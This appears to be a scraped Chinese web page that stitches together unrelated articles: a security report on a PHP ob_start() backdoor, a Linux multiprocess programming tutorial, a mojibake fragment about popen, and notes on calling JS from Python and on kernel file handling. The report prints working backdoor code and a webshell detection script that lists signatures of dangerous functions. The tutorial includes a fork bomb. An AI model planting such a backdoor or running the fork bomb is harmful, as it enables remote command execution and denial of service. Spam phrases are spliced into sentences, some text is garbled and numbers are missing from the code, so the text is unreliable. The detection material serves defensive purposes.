1.网站安全分析:PHP ob_start函数后门分析

2.一个Linux多进程编程?

3.pythonä¸çpopenå¦ä½ç¨c++å®ç°

4.最全总结!聊聊 Python 调用 JS 的几种方式

5.linux文件操作内核源码解密

网站安全分析:PHP ob_start函数后门分析

9月日消息:站长之家从日志宝安全团队获悉,近日,根据日志宝分析平台的分析数据显示,部分网站的访问日志中存在大量命令执行类后门行为。我们与用户取得联系后拿到后门文件代码。游戏发行系统源码此类后门通过PHP的ob_start()函数触发,利用ob_start()函数回调机制调用命令执行类函数并接受黑客远程发送的命令,此类后门代码可以躲避部分常见后门关键字查杀程序,最终以Web服务器权限远程执行任意命令。

PHP 手册中关于ob_start()函数回调机制的相关说明:

Ob_start()函数后门代码如下:

php$cmd = 'system';ob_start($cmd);echo "$_GET[a]";ob_end_flush();

?

后门利用效果如下图:

针对此类后门行为,建议站长们检查网页源代码中是否出现ob_start()函数调用,并检查ob_start()的参数是否是常见的命令执行类函数(system,exec,popen,shell_exec等)或者其他可疑函数调用。

为了方便站长们检查网站源代码中是否出现可疑后门程序或者危险函数调用,日志宝安全团队编写了一款简易的PHP后门检测小脚本,可以快速方便的帮助站长检测网站文件是否被插入恶意后门代码,源代码和使用方法如下:

#!/usr/bin/php -q

php#简易PHPwebshell检测脚本-By 日志宝安全团队

#检测特征如下:

#eval($_POST 匹配 eval($_POST[cmd])--PHP一句话后门代码

#system(),exec(),shell_exec(),popen(),passthru(),proc_open()这些函数可以执行系统命令,名且在PHPSPY木马中使用

#phpinfo() 后门中经常出现的函数,正常文件中也可能出现造成敏感信息泄露

#eval(base 匹配经过base编码后的后门

#eval(gzuncompress 匹配经过gzip压缩过的后门

#`*` 匹配类似`$_REQUEST[cmd]`的一句话后门

#其他可以远程执行命令或者直接生成后门文件的危险函数(dl,assert,error_log,ob_start,preg_replace /e)

#使用方法

./findshell.php /home/wwwroot/(此处填写web目录路径) result.log

程序的分析结果将保存在当前目录下的result.log文件中

set_time_limit(0);

function find($directory)

{

$mydir=dir($directory);

while($file=$mydir-read()){

if((is_dir("$directory/$file"))($file!=".")($file!=".."))

{

find("$directory/$file");

}

else{

if($file != "." $file != ".."eregi(".php",$file)){

$fd=realpath($directory."/".$file);

$fp = fopen($fd, "r");

$i=0;

while ($buffer = fgets($fp, )) {

$i++; if((eregi("eval($_POST",$buffer))||(eregi("system(",$buffer))||(eregi("exec(",$buffer))||(eregi("shell_exec(",$buffer))||(eregi("popen(",$buffer))||(eregi("phpinfo(",$buffer))||(eregi("passthru(",$buffer))||(eregi("proc_open(",$buffer))||(eregi("phpspy",$buffer))||(eregi("eval(base",$buffer))||(eregi("eval(gzuncompress",$buffer))||(eregi("preg_replace(/^/e,$",$buffer))||(eregi("preg_replace("/^/e",$buffer))||(eregi("assert(",$buffer))||(eregi("ob_start(",$buffer))||(eregi("error_log(",$buffer))||(eregi("dl(",$buffer))){

all();

echo "可疑文件路径:".$fd."rnLine".$i.":".$buffer."rnrn";

}

}

fclose($fp);

}

}

}

$mydir-close();

}

function all()

{

static $count = 1;

echo $count;

$count++;

}

find($argv[1]);

使用日志宝分析日志可以发现绝大部分常见Web后门的可疑访问行为,但是由于PHP语法的松散导致可以利用常规函数实现部分后门行为,比如执行系统命令等,因此也会出现一些遗漏和误报。在开发网站的过程中开发者需要有一定的安全编程意识,注意变量的初始化以及其他逻辑问题,加入一些安全过滤函数等防范措施,从网站本身的代码安全做起,才能起到深度防御的效果。希望广大站长能够通过日志宝分享的安全知识技巧了解到更多Web安全相关内容,让自己的网站更加稳定、安全的运行。

注明:本安全报告来自日志宝,官方网站www.rizhibao.com

一个Linux多进程编程?

1 引言

对于没有接触过Unix/Linux操作系统的人来说,fork是最难理解的概念之一:它执行一次却返回两个值。fork函数是Unix系统最杰出的成就之一,它是七十年代UNIX早期的开发者经过长期在理论和实践上的艰苦探索后取得的成果,一方面,它使操作系统在进程管理上付出了最小的代价,另一方面,又为程序员提供了一个简洁明了的多进程方法。与DOS和早期的Windows不同,Unix/Linux系统是真正实现多任务操作的系统,可以说,不使用多进程编程,易语言刷名片赞源码就不能算是真正的Linux环境下编程。

多线程程序设计的概念早在六十年代就被提出,但直到八十年代中期,Unix系统中才引入多线程机制,如今,由于自身的许多优点,多线程编程已经得到了广泛的应用。

下面,我们将介绍在Linux下编写多进程和多线程程序的一些初步知识。

2 多进程编程

什么是一个进程?进程这个概念是针对系统而不是针对用户的,对用户来说,他面对的概念是程序。当用户敲入命令执行一个程序的时候,对系统而言,它将启动一个进程。但和程序不同的是,在这个进程中,系统可能需要再启动一个或多个进程来完成独立的多个任务。多进程编程的主要内容包括进程控制和进程间通信,在了解这些之前,我们先要简单知道进程的结构。

2.1 Linux下进程的结构

Linux下一个进程在内存里有三部分的数据,就是"代码段"、"堆栈段"和"数据段"。其实学过汇编语言的人一定知道,一般的CPU都有上述三种段寄存器,以方便操作系统的运行。这三个部分也是构成一个完整的执行序列的必要的部分。

"代码段",顾名思义,就是存放了程序代码的数据,假如机器中有数个进程运行相同的一个程序,那么它们就可以使用相同的代码段。"堆栈段"存放的就是子程序的返回地址、子程序的参数以及程序的局部变量。而数据段则存放程序的全局变量,常数以及动态数据分配的数据空间(比如用malloc之类的函数取得的空间)。这其中有许多细节问题,这里限于篇幅就不多介绍了。系统如果同时运行数个相同的程序,它们之间就不能使用同一个堆栈段和数据段。

2.2 Linux下的进程控制

在传统的Unix环境下,有两个基本的操作用于创建和修改进程:函数fork( )用来创建一个新的进程,该进程几乎是当前进程的一个完全拷贝;函数族exec( )用来启动另外的进程以取代当前运行的进程。Linux的php信息管理系统 源码进程控制和传统的Unix进程控制基本一致,只在一些细节的地方有些区别,例如在Linux系统中调用vfork和fork完全相同,而在有些版本的Unix系统中,vfork调用有不同的功能。由于这些差别几乎不影响我们大多数的编程,在这里我们不予考虑。

2.2.1 fork( )

fork在英文中是"分叉"的意思。为什么取这个名字呢?因为一个进程在运行中,如果使用了fork,就产生了另一个进程,于是进程就"分叉"了,所以这个名字取得很形象。下面就看看如何具体使用fork,这段程序演示了使用fork的基本框架:

void main(){

int i;

if ( fork() == 0 ) {

/* 子进程程序 */

for ( i = 1; i <; i ++ ) printf("This is child process\n");

}

else {

/* 父进程程序*/

for ( i = 1; i <; i ++ ) printf("This is process process\n");

}

}

程序运行后,你就能看到屏幕上交替出现子进程与父进程各打印出的一千条信息了。如果程序还在运行中,你用ps命令就能看到系统中有两个它在运行了。

那么调用这个fork函数时发生了什么呢?fork函数启动一个新的进程,前面我们说过,这个进程几乎是当前进程的一个拷贝:子进程和父进程使用相同的代码段;子进程复制父进程的堆栈段和数据段。这样,父进程的所有数据都可以留给子进程,但是,子进程一旦开始运行,虽然它继承了父进程的一切数据,但实际上数据却已经分开,相互之间不再有影响了,也就是说,它们之间不再共享任何数据了。它们再要交互信息时,只有通过进程间通信来实现,这将是我们下面的内容。既然它们如此相象,系统如何来区分它们呢?这是由函数的返回值来决定的。对于父进程,fork函数返回了子程序的进程号,而对于子程序,fork函数则返回零。在操作系统中,我们用ps函数就可以看到不同的进程号,对父进程而言,它的进程号是由比它更低层的系统调用赋予的,而对于子进程而言,它的进程号即是fork函数对父进程的返回值。在程序设计中,微信装逼神器源码父进程和子进程都要调用函数fork()下面的代码,而我们就是利用fork()函数对父子进程的不同返回值用if...else...语句来实现让父子进程完成不同的功能,正如我们上面举的例子一样。我们看到,上面例子执行时两条信息是交互无规则的打印出来的,这是父子进程独立执行的结果,虽然我们的代码似乎和串行的代码没有什么区别。

读者也许会问,如果一个大程序在运行中,它的数据段和堆栈都很大,一次fork就要复制一次,那么fork的系统开销不是很大吗?其实UNIX自有其解决的办法,大家知道,一般CPU都是以"页"为单位来分配内存空间的,每一个页都是实际物理内存的一个映像,象INTEL的CPU,其一页在通常情况下是字节大小,而无论是数据段还是堆栈段都是由许多"页"构成的,fork函数复制这两个段,只是"逻辑"上的,并非"物理"上的,也就是说,实际执行fork时,物理空间上两个进程的数据段和堆栈段都还是共享着的,当有一个进程写了某个数据时,这时两个进程之间的数据才有了区别,系统就将有区别的"页"从物理上也分开。系统在空间上的开销就可以达到最小。

下面演示一个足以"搞死"Linux的小程序,其源代码非常简单:

void main()

{

for( ; ; ) fork();

}

这个程序什么也不做,就是死循环地fork,其结果是程序不断产生进程,而这些进程又不断产生新的进程,很快,系统的进程就满了,系统就被这么多不断产生的进程"撑死了"。当然只要系统管理员预先给每个用户设置可运行的最大进程数,这个恶意的程序就完成不了企图了。

2.2.2 exec( )函数族

下面我们来看看一个进程如何来启动另一个程序的执行。在Linux中要使用exec函数族。系统调用execve()对当前进程进行替换,替换者为一个指定的程序,其参数包括文件名(filename)、参数列表(argv)以及环境变量(envp)。exec函数族当然不止一个,网络电视直播网站源码但它们大致相同,在Linux中,它们分别是:execl,execlp,execle,execv,execve和execvp,下面我只以execlp为例,其它函数究竟与execlp有何区别,请通过manexec命令来了解它们的具体情况。

一个进程一旦调用exec类函数,它本身就"死亡"了,系统把代码段替换成新的程序的代码,废弃原有的数据段和堆栈段,并为新程序分配新的数据段与堆栈段,唯一留下的,就是进程号,也就是说,对系统而言,还是同一个进程,不过已经是另一个程序了。(不过exec类函数中有的还允许继承环境变量之类的信息。)

那么如果我的程序想启动另一程序的执行但自己仍想继续运行的话,怎么办呢?那就是结合fork与exec的使用。下面一段代码显示如何启动运行其它程序:

char command[];

void main()

{

int rtn; /*子进程的返回数值*/

while(1) {

/* 从终端读取要执行的命令 */

printf( ">" );

fgets( command, , stdin );

command[strlen(command)-1] = 0;

if ( fork() == 0 ) {

/* 子进程执行此命令 */

execlp( command, command );

/* 如果exec函数返回,表明没有正常执行命令,打印错误信息*/

perror( command );

exit( errorno );

}

else {

/* 父进程, 等待子进程结束,并打印子进程的返回值 */

wait ( &rtn );

printf( " child process return %d\n",. rtn );

}

}

}

此程序从终端读入命令并执行之,执行完成后,父进程继续等待从终端读入命令。熟悉DOS和WINDOWS系统调用的朋友一定知道DOS/WINDOWS也有exec类函数,其使用方法是类似的,但DOS/WINDOWS还有spawn类函数,因为DOS是单任务的系统,它只能将"父进程"驻留在机器内再执行"子进程",这就是spawn类的函数。WIN已经是多任务的系统了,但还保留了spawn类函数,WIN中实现spawn函数的方法同前述UNIX中的方法差不多,开设子进程后父进程等待子进程结束后才继续运行。UNIX在其一开始就是多任务的系统,所以从核心角度上讲不需要spawn类函数。

在这一节里,我们还要讲讲system()和popen()函数。system()函数先调用fork(),然后再调用exec()来执行用户的登录shell,通过它来查找可执行文件的命令并分析参数,最后它么使用wait()函数族之一来等待子进程的结束。函数popen()和函数system()相似,不同的是它调用pipe()函数创建一个管道,通过它来完成程序的标准输入和标准输出。这两个函数是为那些不太勤快的程序员设计的,在效率和安全方面都有相当的缺陷,在可能的情况下,应该尽量避免。

2.3 Linux下的进程间通信

详细的讲述进程间通信在这里绝对是不可能的事情,而且笔者很难有信心说自己对这一部分内容的认识达到了什么样的地步,所以在这一节的开头首先向大家推荐著名作者Richard Stevens的著名作品:《Advanced Programming in the UNIX Environment》,它的中文译本《UNIX环境高级编程》已有机械工业出版社出版,原文精彩,译文同样地道,如果你的确对在Linux下编程有浓厚的兴趣,那么赶紧将这本书摆到你的书桌上或计算机旁边来。说这么多实在是难抑心中的景仰之情,言归正传,在这一节里,我们将介绍进程间通信最最初步和最最简单的一些知识和概念。

首先,进程间通信至少可以通过传送打开文件来实现,不同的进程通过一个或多个文件来传递信息,事实上,在很多应用系统里,都使用了这种方法。但一般说来,进程间通信(IPC:InterProcess Communication)不包括这种似乎比较低级的通信方法。Unix系统中实现进程间通信的方法很多,而且不幸的是,极少方法能在所有的Unix系统中进行移植(唯一一种是半双工的管道,这也是最原始的一种通信方式)。而Linux作为一种新兴的操作系统,几乎支持所有的Unix下常用的进程间通信方法:管道、消息队列、共享内存、信号量、套接口等等。下面我们将逐一介绍。

2.3.1 管道

管道是进程间通信中最古老的方式,它包括无名管道和有名管道两种,前者用于父进程和子进程间的通信,后者用于运行于同一台机器上的任意两个进程间的通信。

无名管道由pipe()函数创建:

#include <unistd.h>

int pipe(int filedis[2]);

参数filedis返回两个文件描述符:filedes[0]为读而打开,filedes[1]为写而打开。filedes[1]的输出是filedes[0]的输入。下面的例子示范了如何在父进程和子进程间实现通信。

#define INPUT 0

#define OUTPUT 1

void main() {

int file_descriptors[2];

/*定义子进程号 */

pid_t pid;

char buf[];

int returned_count;

/*创建无名管道*/

pipe(file_descriptors);

/*创建子进程*/

if((pid = fork()) == -1) {

printf("Error in fork\n");

exit(1);

}

/*执行子进程*/

if(pid == 0) {

printf("in the spawned (child) process...\n");

/*子进程向父进程写数据,关闭管道的读端*/

close(file_descriptors[INPUT]);

write(file_descriptors[OUTPUT], "test data", strlen("test data"));

exit(0);

} else {

/*执行父进程*/

printf("in the spawning (parent) process...\n");

/*父进程从管道读取子进程写的数据,关闭管道的写端*/

close(file_descriptors[OUTPUT]);

returned_count = read(file_descriptors[INPUT], buf, sizeof(buf));

printf("%d bytes of data received from spawned process: %s\n",

returned_count, buf);

}

}

在Linux系统下,有名管道可由两种方式创建:命令行方式mknod系统调用和函数mkfifo。下面的两种途径都在当前目录下生成了一个名为myfifo的有名管道:

方式一:mkfifo("myfifo","rw");

方式二:mknod myfifo p

生成了有名管道后,就可以使用一般的文件I/O函数如open、close、read、write等来对它进行操作。下面即是一个简单的例子,假设我们已经创建了一个名为myfifo的有名管道。

/* 进程一:读有名管道*/

#include <stdio.h>

#include <unistd.h>

void main() {

FILE * in_file;

int count = 1;

char buf[];

in_file = fopen("mypipe", "r");

if (in_file == NULL) {

printf("Error in fdopen.\n");

exit(1);

}

while ((count = fread(buf, 1, , in_file)) > 0)

printf("received from pipe: %s\n", buf);

fclose(in_file);

}

/* 进程二:写有名管道*/

#include <stdio.h>

#include <unistd.h>

void main() {

FILE * out_file;

int count = 1;

char buf[];

out_file = fopen("mypipe", "w");

if (out_file == NULL) {

printf("Error opening pipe.");

exit(1);

}

sprintf(buf,"this is test data for the named pipe example\n");

fwrite(buf, 1, , out_file);

fclose(out_file);

}

2.3.2 消息队列

消息队列用于运行于同一台机器上的进程间通信,它和管道很相似,事实上,它是一种正逐渐被淘汰的通信方式,我们可以用流管道或者套接口的方式来取代它,所以,我们对此方式也不再解释,也建议读者忽略这种方式。

2.3.3 共享内存

共享内存是运行在同一台机器上的进程间通信最快的方式,因为数据不需要在不同的进程间复制。通常由一个进程创建一块共享内存区,其余进程对这块内存区进行读写。得到共享内存有两种方式:映射/dev/mem设备和内存映像文件。前一种方式不给系统带来额外的开销,但在现实中并不常用,因为它控制存取的将是实际的物理内存,在Linux系统下,这只有通过限制Linux系统存取的内存才可以做到,这当然不太实际。常用的方式是通过shmXXX函数族来实现利用共享内存进行存储的。

首先要用的函数是shmget,它获得一个共享存储标识符。

#include <sys/types.h>

#include <sys/ipc.h>

#include <sys/shm.h>

int shmget(key_t key, int size, int flag);

这个函数有点类似大家熟悉的malloc函数,系统按照请求分配size大小的内存用作共享内存。Linux系统内核中每个IPC结构都有的一个非负整数的标识符,这样对一个消息队列发送消息时只要引用标识符就可以了。这个标识符是内核由IPC结构的关键字得到的,这个关键字,就是上面第一个函数的key。数据类型key_t是在头文件sys/types.h中定义的,它是一个长整形的数据。在我们后面的章节中,还会碰到这个关键字。

当共享内存创建后,其余进程可以调用shmat()将其连接到自身的地址空间中。

void *shmat(int shmid, void *addr, int flag);

shmid为shmget函数返回的共享存储标识符,addr和flag参数决定了以什么方式来确定连接的地址,函数的返回值即是该进程数据段所连接的实际地址,进程可以对此进程进行读写操作。

使用共享存储来实现进程间通信的注意点是对数据存取的同步,必须确保当一个进程去读取数据时,它所想要的数据已经写好了。通常,信号量被要来实现对共享存储数据存取的同步,另外,可以通过使用shmctl函数设置共享存储内存的某些标志位如SHM_LOCK、SHM_UNLOCK等来实现。

pythonä¸çpopenå¦ä½ç¨c++å®ç°

å è°ç¨pipeï¼åè°ç¨forkï¼æåè¿ç¨çæ åè¾å ¥åè¾åºè°ç¨dupï¼å°pipeç两个端ï¼

éè¿pipe读ååè¿ç¨çè¾åºï¼å¹¶ä¸å¯ä»¥ï¼

éè¿pipeç»åè¿ç¨è¾å ¥ï¼å¯éï¼

è°ç¨waitçå¾ åè¿ç¨ç»æã

大ä½å°±è¿ä¸ªææ

最全总结!聊聊 Python 调用 JS 的几种方式

日常Web端爬虫过程中,我们可能遇到参数被加密的场景,此时,分析网页源代码,通过调式剥离出关键的JS代码,使用Python执行这段代码,实现参数加密前后转换。本文将介绍Python调用JS的四种方式。

在准备阶段,我们将一段简单的JS脚本保存为文件。比如定义了一个计算两个数和的方法。

方法一:PyExecJS,这是使用最多的方式。底层通过本地JS环境执行JS代码。支持Node.js、PyV8、PhantomJS、Nashorn等环境。首先安装PyExecJS依赖包。从JS文件读取源码,使用execjs类的compile()方法编译加载JS字符串,获取上下文对象。最后调用上下文对象的call()方法执行JS方法。注意,PyExecJS在本地环境运行,启动JS环境导致运行速度偏慢。更多信息可查看github.com/doloopwhile/...

方法二:js2py,一个纯Python实现的JS解释器。可以将JS代码转换为Python代码,完全脱离JS环境。安装依赖库后,通过EvalJs()方法生成上下文对象,执行JS脚本,转换为Python代码,利用上下文调用JS方法,制定输入参数。注意,对于复杂的混淆代码,转换过程可能会报错。更多信息可查看github.com/PiotrDabkows...

方法三:Node.js,通过Python的os.popen执行Node命令,执行JS脚本。确保本地安装了Node.js环境,修改JS脚本新增导出函数init,方便内部函数调用。将调用JS方法的命令组成字符串,通过os.popen执行。

方法四:PyV8,Google将Chrome V8引擎用Python封装的依赖库,不依赖本地JS环境,运行速度较快。但在MAC和PC下使用Python3环境下,发现各种奇怪的问题,不推荐使用。更多信息可查看github.com/emmetio/pyv8...

总结以上四种方式,实际爬虫项目中,通常先使用Node命令进行测试,确保无误后,再选择前三种方式之一进行Python代码重写。

linux文件操作内核源码解密

在Linux编程中,文件操作是基础且重要的部分。开发者们常会遇到忘记关闭文件、子进程对父进程文件操作、以及socket连接问题等疑问。其实,一切在Linux内核看来,都归结为文件操作。让我们一起探索内核如何处理这些文件操作,理解背后的结构和机制。 首先,文件在内核中有三个关键结构体:struct files_struct(打开文件信息表)、struct fdtable(文件描述符表)和struct file(打开文件对象)。这三个结构体共同构成了应用程序与内核交互的桥梁。当进程打开文件时,内核会通过这三个结构体进行管理。 当一个进程打开多个文件时,struct files_struct存储了所有打开的文件信息,而文件描述符fd通过它指向struct file。单进程使用dup或fork子进程时,文件对象会被共享,多个描述符指向同一对象,这时的读写状态是共享的,但关闭一个描述符不会影响其他。 对于多线程环境,线程之间的文件操作更为微妙。线程通过CLONE_FILES标志共享父进程的文件信息,这可能导致线程间操作的同步问题。在关闭文件时,如果引用计数大于1,不会立即释放,直到所有引用消失。 当我们调用open时,do_sys_open系统调用负责获取描述符、创建对象并连接两者。写文件时,内核会跟踪文件位置并调用write方法进行实际操作,驱动程序负责具体实现。关闭文件则有主动和被动两种情况,主动关闭可能因引用计数不为零而无法立即释放,而进程退出时会自动关闭所有打开的文件。 理解Linux文件操作的内核机制,对于编写健壮的程序至关重要。编程不仅是代码的堆砌,更是对系统底层原理的掌握。希望这个深入解析能帮助你解答疑惑,后续的系列文章和视频也欢迎查阅,共同提升我们的技术素养。附件:

宏伟精讲系列文章

宏伟技术:我为什么要在知乎写博客?

宏伟技术:内核探秘·线程与文件操作

宏伟技术:理解双堆栈原理



宏伟技术:Linux popen和system函数详解